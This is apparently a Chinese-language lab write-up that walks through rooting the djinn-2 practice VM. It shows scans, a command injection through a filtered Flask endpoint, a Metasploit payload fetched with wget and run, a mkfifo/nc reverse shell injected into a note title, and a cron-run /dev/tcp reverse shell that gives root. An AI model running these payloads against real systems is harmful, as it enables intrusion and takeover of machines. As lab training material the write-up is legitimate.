渗透测试:靶机dijnn-2练习实录
一、信息扫描
namp扫描
┌──(root💀kali)-[~]
└─# nmap -A -p- 10.0.0.30
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-02 08:29 EDT
Nmap scan report for 10.0.0.30
Host is up (0.00026s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 14 Jan 12 2020 creds.txt
| -rw-r--r-- 1 0 0 280 Jan 19 2020 game.txt
|_-rw-r--r-- 1 0 0 275 Jan 19 2020 message.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.0.0.11
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 22:3c:7f:28:79:44:01:ca:55:d2:48:6d:06:5d:cd:ac (RSA)
| 256 71:e4:82:a4:95:30:a0:47:d5:14:fe:3b:c0:10:6c:d8 (ECDSA)
|_ 256 ce:77:48:33:be:27:98:4b:5e:4d:62:2f:a3:33:43:a7 (ED25519)
1337/tcp open waste?
| fingerprint-strings:
| GenericLines:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| @0xmzfr, Thanks for hiring me.
| Since I know how much you like to play game. I'm adding another game in this.
| Math game
| Catch em all
| Exit
| Stop acting like a hacker for a damn minute!!
| NULL:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| @0xmzfr, Thanks for hiring me.
| Since I know how much you like to play game. I'm adding another game in this.
| Math game
| Catch em all
|_ Exit
5000/tcp open http Werkzeug httpd 0.16.0 (Python 3.6.9)
|_http-server-header: Werkzeug/0.16.0 Python/3.6.9
|_http-title: 405 Method Not Allowed
7331/tcp open http Werkzeug httpd 0.16.0 (Python 3.6.9)
|_http-server-header: Werkzeug/0.16.0 Python/3.6.9
|_http-title: Lost in space
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.91%I=7%D=9/2%Time=6130C3B1%P=x86_64-pc-linux-gnu%r(NUL
SF:L,1DD,"\x20\x20____\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_____\x20_\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20/\x20___\|\x20__\x
SF:20_\x20_\x20__\x20___\x20\x20\x20___\x20\x20\|_\x20\x20\x20_\(_\)_\x20_
SF:_\x20___\x20\x20\x20___\x20\n\|\x20\|\x20\x20_\x20/\x20_`\x20\|\x20'_\x
SF:20`\x20_\x20\\\x20/\x20_\x20\\\x20\x20\x20\|\x20\|\x20\|\x20\|\x20'_\x2
SF:0`\x20_\x20\\\x20/\x20_\x20\\\n\|\x20\|_\|\x20\|\x20\(_\|\x20\|\x20\|\x
SF:20\|\x20\|\x20\|\x20\|\x20\x20__/\x20\x20\x20\|\x20\|\x20\|\x20\|\x20\|
SF:\x20\|\x20\|\x20\|\x20\|\x20\x20__/\n\x20\\____\|\\__,_\|_\|\x20\|_\|\x
SF:20\|_\|\\___\|\x20\x20\x20\|_\|\x20\|_\|_\|\x20\|_\|\x20\|_\|\\___\|\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n
SF:\nHey\x20@0xmzfr,\x20Thanks\x20for\x20hiring\x20me\.\nSince\x20I\x20kno
SF:w\x20how\x20much\x20you\x20like\x20to\x20play\x20game\.\x20I'm\x20addin
SF:g\x20another\x20game\x20in\x20this\.\n1\.\x20Math\x20game\n2\.\x20Catch
SF:\x20em\x20all\n3\.\x20Exit\n>\x20")%r(GenericLines,20B,"\x20\x20____\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20_____\x20_\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\n\x20/\x20___\|\x20__\x20_\x20_\x20__\x20___\
SF:x20\x20\x20___\x20\x20\|_\x20\x20\x20_\(_\)_\x20__\x20___\x20\x20\x20__
SF:_\x20\n\|\x20\|\x20\x20_\x20/\x20_`\x20\|\x20'_\x20`\x20_\x20\\\x20/\x2
SF:0_\x20\\\x20\x20\x20\|\x20\|\x20\|\x20\|\x20'_\x20`\x20_\x20\\\x20/\x20
SF:_\x20\\\n\|\x20\|_\|\x20\|\x20\(_\|\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|
SF:\x20\x20__/\x20\x20\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|\x20
SF:\|\x20\x20__/\n\x20\\____\|\\__,_\|_\|\x20\|_\|\x20\|_\|\\___\|\x20\x20
SF:\x20\|_\|\x20\|_\|_\|\x20\|_\|\x20\|_\|\\___\|\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\nHey\x20@0xmzfr,\x20T
SF:hanks\x20for\x20hiring\x20me\.\nSince\x20I\x20know\x20how\x20much\x20yo
SF:u\x20like\x20to\x20play\x20game\.\x20I'm\x20adding\x20another\x20game\x
SF:20in\x20this\.\n1\.\x20Math\x20game\n2\.\x20Catch\x20em\x20all\n3\.\x20
SF:Exit\n>\x20Stop\x20acting\x20like\x20a\x20hacker\x20for\x20a\x20damn\x2
SF:0minute!!\n");
MAC Address: 00:0C:29:E0:AA:ED (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.26 ms 10.0.0.30
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.49 seconds
ftp匿名登录,可以获取三个文件,内容如下:
┌──(root💀kali)-[~/game/dignn2]
└─# cat creds.txt
nitu:7846A$56
# 上面这个信息破解后面nitish的密码时要用到
┌──(root💀kali)-[~/game/dignn2]
└─# cat game.txt
@0xmzfr I would like to thank you for hiring me. I won't disappoint you like SAM.
Also I've started implementing the secure way of authorizing the access to our
network. I have provided @nitish81299 with the beta version of the key fob
hopes everything would be good.
- @Ugtan_
┌──(root💀kali)-[~/game/dignn2]
└─# cat message.txt
@nitish81299, you and sam messed it all up. I've fired sam for all the fuzz he created and
this will be your last warning if you won't put your shit together than you'll be gone as well.
I've hired @Ugtan_ as our new security head, hope he'll do something good.
- @0xmzfr
网站目录扫描
┌──(root💀kali)-[~]
└─# dirb http://10.0.0.30:7331
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Sep 3 06:40:23 2021
URL_BASE: http://10.0.0.30:7331/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.0.0.30:7331/ ----
+ http://10.0.0.30:7331/robots.txt (CODE:200|SIZE:10)
+ http://10.0.0.30:7331/source (CODE:200|SIZE:1280)
-----------------
END_TIME: Fri Sep 3 06:40:36 2021
DOWNLOADED: 4612 - FOUND: 2
二、代码分析
分析source的代码
# 将这个source下载下来
┌──(root💀kali)-[~/game/dignn2]
└─# wget http://10.0.0.30:7331/source 1 ⨯
--2021-09-03 06:41:14-- http://10.0.0.30:7331/source
Connecting to 10.0.0.30:7331... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1280 (1.2K) [application/octet-stream]
Saving to: ‘source’
source 100%[==================================================>] 1.25K --.-KB/s in 0s
2021-09-03 06:41:14 (46.3 MB/s) - ‘source’ saved [1280/1280]
┌──(root💀kali)-[~/game/dignn2]
└─# cat source 1 ⨯
import re
from time import sleep
import requests
URL = "http://{}:5000/?username={}&password={}"
def check_ip(ip: str):
"""
Check whether the input IP is valid or not
"""
if re.match(r'^(?:(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])'
'(\.(?!$)|$)){4}$', ip):
return True
else:
return False
def catcher(host, username, password):
try:
url = URL.format(host, username, password)
requests.post(url)
sleep(3)
except Exception:
pass
print("Unable to connect to the server!!")
def main():
print("If you have this then congratulations on being a part of an awesome organization")
print("This key will help you in connecting to our system securely.")
print("If you find any issue please report it to ugtan@djinn.io")
ip = input('\nIP of the machine: ')
username = input('Your username: ')
password = input('Your password: ')
if ip and check_ip(ip) and username == "REDACTED" and password == "REDACTED":
print("Verifiying %s with host %s " % (username, ip))
catcher(ip, username, password)
else:
print("Invalid IP address given")
if __name__ == "__main__":
main()
# 这是一段python代码,看起来也没有什么用。据说URL = "http://{}:5000/?username={}&password={}"这一段有问题。测试可执行命令。
三、利用漏洞尝试执行命令
┌──(root💀kali)-[~]
└─# curl -X POST http://10.0.0.30:5000/?\username\=id\&password\= 1 ⨯
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root💀kali)-[~]
└─# curl -X POST http://10.0.0.30:5000/?\username\=ls\&password\=
app.py
┌──(root💀kali)-[~]
└─# curl -X POST http://10.0.0.30:5000/?\username\=cat+app.py\&password\=
import subprocess
from flask import Flask, request
app = Flask(__name__)
app.secret_key = "key"
RCE = ["|", "*", "^", "$", ";", "nc", "bash", "bin", "eval", "python"]
# 显然,他把上述这些字符过滤掉了。
def validate(cmd):
try:
for i in RCE:
if i in cmd:
return False
return True
except Exception:
return False
@app.route("/", methods=["POST"])
def index():
command = request.args.get("username")
if validate(command):
output = subprocess.Popen(command, shell=True,
stdout=subprocess.PIPE).stdout.read()
else:
output = "Access Denied!!"
return output
if __name__ == "__main__":
app.run(host='0.0.0.0', debug=False)
四、使用msf的web_delivery 模块
msf6 > use multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
"""
网上的很多教程中,都使用这个模块。但他们大多是msf5。使用起来还有很多不同。经过尝试,在msf6中payload一定得是:payload/linux/x64/meterpreter_reverse_tcp。target一定得是:7。
"""
msf6 exploit(multi/script/web_delivery) > set payload payload/linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/script/web_delivery) > set Lhost 10.0.0.11
Lhost => 10.0.0.11
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.11:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/odBaZolG8
[*] Local IP: http://10.0.0.11:8080/odBaZolG8
[*] Server started.
[*] Run the following command on the target machine:
# 主要就是要想办法将这条命令在目标主机上运行。因为,主机过滤了;只能分成三次。最后一个&符后面的不知道是什么意思,
# 但没有办法在burp里边发送,但省略了也可以。也就是说,将下面这条指令分成三次。因为burp里空格要换成+号,另外,下载的目录还要改成/tmp
# 第一次下载到/tmp目录下:wget -qO /tmp/YWzO1oof --no-check-certificate http://10.0.0.11:8080/odBaZolG8
# 第二次发送改权限命令:chmod 777 YWzO1oof +号也容易引起麻烦,干脆改成数字好了
# 最后再发送: /tmp/YWzO1oof &后的可以省略,不然好象也发不出去。
wget -qO YWzO1oof --no-check-certificate http://10.0.0.11:8080/odBaZolG8; chmod +x YWzO1oof; ./YWzO1oof& disown
[*] 10.0.0.30 web_delivery - Delivering Payload (1037344 bytes)
msf6 exploit(multi/script/web_delivery) > [*] Meterpreter session 1 opened (10.0.0.11:4444 -> 10.0.0.30:47544) at 2021-09-03 09:17:44 -0400
ls
[*] exec: ls
burp cs43 Desktop Documents Downloads game GltJLGzs.jpeg jaeles Music Pictures Public shell_study Sublist3r-master Templates Videos
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux www-data @ djinn (uid=33, gid=33, euid=33, egid=33) @ 10.0.0.30 10.0.0.11:4444 -> 10.0.0.30:47544 (10.0.0.30)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 6285 created.
Channel 1 created.
ls
app.py
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@djinn:/opt/1337/vuln$ ls
ls
app.py
www-data@djinn:/opt/1337/vuln$ ls -al
ls -al
total 12
drwxr-xr-x 2 root root 4096 Jan 19 2020 .
drwxr-xr-x 4 root root 4096 Jan 23 2020 ..
-rw-r--r-- 1 root root 719 Jan 12 2020 app.py
- 第一次发送命令时图片:


- 第二次发送命令时图片:


- 第三次发送命令时图片:


五、想办法提权
利用shell,搜索信息
www-data@djinn:/var$ cd backups
cd backups
www-data@djinn:/var/backups$ ls -al
ls -al
total 652
drwxr-xr-x 2 root root 4096 Jan 14 2020 .
drwxr-xr-x 13 root root 4096 Dec 21 2019 ..
-rw-r--r-- 1 root root 51200 Jan 14 2020 alternatives.tar.0
-rw-r--r-- 1 root root 6037 Jan 13 2020 apt.extended_states.0
-rw-r--r-- 1 root root 684 Jan 12 2020 apt.extended_states.1.gz
-rw-r--r-- 1 root root 677 Dec 21 2019 apt.extended_states.2.gz
-rw-r--r-- 1 root root 11 Dec 21 2019 dpkg.arch.0
-rw-r--r-- 1 root root 437 Dec 21 2019 dpkg.diversions.0
-rw-r--r-- 1 root root 295 Jan 13 2020 dpkg.statoverride.0
-rw-r--r-- 1 root root 556108 Jan 13 2020 dpkg.status.0
-rw------- 1 root root 817 Jan 13 2020 group.bak
-rw------- 1 root shadow 683 Jan 13 2020 gshadow.bak
-rwxr-xr-x 1 nitish nitish 2174 Dec 20 2019 nitu.kdbx
-rw------- 1 root root 1731 Jan 13 2020 passwd.bak
-rw------- 1 root shadow 1204 Jan 13 2020 shadow.bak
# 这些都不知道怎么回事,只有一个特别的nitish nitish 2174 Dec 20 2019 nitu.kdbx。
# 可是也不知道怎么用。百度后知道可以破解。密码在最前面的文本文件中。
# 在当前目录架起服务器
www-data@djinn:/var/backups$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.0.11 - - [03/Sep/2021 19:13:10] "GET /nitu.kdbx HTTP/1.1" 200 -
# 下载到kali中
┌──(root💀kali)-[~/game/dignn2]
└─# wget http://10.0.0.30:8000/nitu.kdbx 4 ⨯
--2021-09-03 09:43:09-- http://10.0.0.30:8000/nitu.kdbx
Connecting to 10.0.0.30:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2174 (2.1K) [application/octet-stream]
Saving to: ‘nitu.kdbx’
nitu.kdbx 100%[============================================================================>] 2.12K --.-KB/s in 0.001s
2021-09-03 09:43:09 (2.52 MB/s) - ‘nitu.kdbx’ saved [2174/2174]
nitu.kdbx文件破解
- 然后在windows机器中,下载keepass。破解后得到:user: nitish pass: &HtMGd$LJB
利用拿到的账户,进一步探索
┌──(root💀kali)-[~/game/dignn2]
└─# ssh nitish@10.0.0.30
nitish@10.0.0.30's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Sep 3 19:35:18 IST 2021
System load: 0.0 Processes: 155
Usage of /: 27.0% of 9.78GB Users logged in: 0
Memory usage: 21% IP address for eth0: 10.0.0.30
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
244 packages can be updated.
136 updates are security updates.
尝试端口扫描,这个是前面的练习中没用过的思路。
# 通过端口扫描发现2843端口有点不一样,我们在nmap扫描时并没有发现。
nitish@djinn:~$ netstat -pantu
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:7331 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:1337 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:2843 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN -
tcp 0 0 10.0.0.30:22 10.0.0.11:40518 ESTABLISHED -
tcp 0 0 10.0.0.30:47544 10.0.0.11:4444 ESTABLISHED -
tcp 1 0 10.0.0.30:5000 10.0.0.11:43688 CLOSE_WAIT -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:25 :::* LISTEN -
udp 9216 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.0.0.30:68 0.0.0.0:* -
udp6 0 0 fe80::20c:29ff:fee0:546 :::* -
nitish@djinn:~$
# 尝试用nc去连它,结果出现一个小程序。
nitish@djinn:~$ nc 127.0.0.1 2843
username: nitish
Password: &HtMGd$LJB
1. Show all members.
2. Add a new user.
3. Show all tasks.
4. Add a new task.
5. Add a note for admin.
6. Read notes.
7. Exit
=>
===> 1
cat: Important.txt: No such file or directory
Hey ugtan for me Security is very Important and I don't want you to mess this up
so please fix all the security issues that were recently discovered
and let me enjoy my DAMN vacations.
# 经过试验,在5项可以增加一个note。在第6项Read note时会执行cat命令,把note的title的打印出来,也就是他和shell有个交互。那我们尝试在title中写入命令。经验证可以执行。把我们新建一条note,title如下:
123|rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.0.11 6666 >/tmp/f
# 执行完毕后,进行ugtan的shell。这时就可以查看他的邮件了。
ugtan@djinn:/var/mail$ cat ugtan
cat ugtan
From root@djinn Mon Jan 13 19:36:24 2020
Return-Path: <root@djinn>
X-Original-To: ugtan@djinn
Delivered-To: ugtan@djinn
Received: by djinn (Postfix, from userid 0)
id E2B7C82E9F; Mon, 13 Jan 2020 19:36:24 +0530 (IST)
Subject: Way to clean up the systems
To: <ugtan@djinn>
X-Mailer: mail (GNU Mailutils 3.4)
Message-Id: <20200113140624.E2B7C82E9F@djinn>
Date: Mon, 13 Jan 2020 19:36:24 +0530 (IST)
From: root <root@djinn>
Hey 0xmzfr,
I've setup the folder that you asked me to make in my home directory,
Since I'd be gone for a day or two you can just leave the clean.sh in
that directory and cronjob will handle the rest.
- Ugtan_
# 上面这段话的意思:我已经在我的家目录里设定好了你要求的目录,我出去一两天,你把clean.sh文件放进去,计划作务会自动去处理它。
# 网上查资料是下面这个目录,但怎么定位到这个目录的?不清楚。如果再碰到类似的情况,可以考虑把clean.sh多放几个地方,权限改成777。
ugtan@djinn:/var/mail$
ugtan@djinn:/home/ugtan/best/admin/ever$
ugtan@djinn:/home/ugtan/best/admin/ever$ echo "bash -i >& /dev/tcp/10.0.0.11/12345 0>&1" >clean.sh
<bash -i >& /dev/tcp/10.0.0.11/12345 0>&1" >clean.sh
ugtan@djinn:/home/ugtan/best/admin/ever$ chmod 777 clean.sh
chmod 777 clean.sh
# 自己运行不灵,需要等计划任务自动执行。几分钟就会连接上
┌──(root💀kali)-[~]
└─# nc -vlnp 12345 1 ⨯
listening on [any] 12345 ...
connect to [10.0.0.11] from (UNKNOWN) [10.0.0.30] 41504
bash: cannot set terminal process group (6761): Inappropriate ioctl for device
bash: no job control in this shell
root@djinn:~# ls
ls
proof.sh
scripts
root@djinn:~# ./proof.sh
./proof.sh
TERM environment variable not set.
./proof.sh: line 9: figlet: command not found
djinn-2 pwned...
__________________________________________________________________________
Proof: cHduZWQgZGppbm4tMiBsaWtlIGEgYm9zcwo=
Path: /root
Date: Fri Sep 3 20:12:52 IST 2021
Whoami: root
__________________________________________________________________________
By @0xmzfr
Thanks to my fellow teammates in @m0tl3ycr3w for betatesting! :-)
If you enjoyed this then consider donating (https://mzfr.github.io/donate/)
so I can continue to make these kind of challenges.
root@djinn:~#




 浙公网安备 33010602011771号
浙公网安备 33010602011771号